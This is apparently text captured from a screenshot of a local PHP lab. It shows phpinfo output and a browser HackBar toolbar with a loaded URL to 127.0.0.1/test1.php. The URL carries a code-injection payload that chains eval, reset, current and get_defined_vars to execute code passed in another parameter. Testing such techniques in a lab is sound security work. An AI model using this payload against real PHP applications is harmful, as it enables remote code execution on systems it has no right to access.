 PHP Version 7.0.12
php
System Windows NT UF9N1X 10.0 build 22000 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/test1.php?fuck=phpinfo();&exp=eval(reset(current(get_defined_vars())));